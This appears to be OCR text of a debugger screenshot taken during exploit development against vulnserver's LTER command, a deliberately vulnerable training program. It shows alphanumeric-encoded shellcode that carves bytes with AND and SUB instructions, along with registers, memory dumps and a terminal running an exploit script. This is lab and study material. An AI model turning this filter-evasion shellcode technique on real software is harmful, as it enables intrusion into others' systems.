 C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
00DFF1F5 41 INC ECX
00DFF1F6 41 INC ECX
00DFF1F7 41 INC ECX
00DFF1F8 41 INC ECX
00DFF1F9 41 INC ECX
00DFF1FA 41 INC ECX
00DFF1FB 41 INC ECX
00DFF1FC 41 INC ECX
00DFF1FD 41 INC ECX
00DFF1FE 54 PUSH ESP
00DFF1FF 58 POP EAX
00DFF200 2C 47 SUB AL,47
00DFF202 50 PUSH EAX
00DFF203 5C POP ESP
00DFF204 25 50504A50 AND EAX,504A5050
00DFF209 25 2A2A302A AND EAX,2A302A2A
00DFF20E 2D 414F2121 SUB EAX,21214F41
00DFF213 2D 236D2C2D SUB EAX,2D2C6D23
00DFF218 2D 27602121 SUB EAX,21216027
00DFF21D 50 PUSH EAX
00DFF21E 25 50504A50 AND EAX,504A5050
00DFF223 25 2A2A302A AND EAX,2A302A2A
00DFF228 2D 4C7E217F SUB EAX,7F217E4C
00DFF22D 2D 474D246A SUB EAX,6A244D47
Registers (FPU) < <
EAX FFF22DE9
ECX 62501737 essfunc.62501737
EDX 77C16160 ntdll.77C16160
EBX 00000008
ESP 00DFFFC3
EBP 00DFECA0
ESI 00000000
EDI 77C16142 ntdll.77C16142
EIP 00DFF1F5
C 1 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 329000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000203 (NO,B,NE,BE,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 70 2E 40 00 00 00 00 00 ÿÿÿÿ.@..p.@.....
00403010 FF FF FF FF 00 00 00 00 FF FF FF FF 00 00 00 00 ÿÿÿÿ....ÿÿÿÿ....
00403020 FF FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 ÿÿÿÿ............
00403030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00DFFFC3 FFF22DE9 é-òÿ
00DFFFC7 909090FF ÿ
00DFFFCB 74087541 Au▯t
00DFFFCF 50172B06 ▯+▯P
00DFFFD3 54434362 bCCT
00DFFFD7 53056658 Xf▯S
00DFFFDB 255C5014 ▯P\%
00DFFFDF 504A5050 PPJP
00DFFFE3 302A2A25 %**0
00DFFFE7 4075052A *▯u@
00DFFFEB 76054848 HH▯v
00DFFFEF 50484840 @HHP
00DFFFF3 43434343 CCCC
00DFFFF7 00DFFFCB Ëÿß.
00DFFFFB 909080EB ë€
00DFFFFF 00000043 C
Top Paused
aroldan@balrog:~/vulnserver/lter$ python3 exploit.py
aroldan@balrog:~/vulnserver/lter$ python3 exploit.py
aroldan@balrog:~/vulnserver/lter$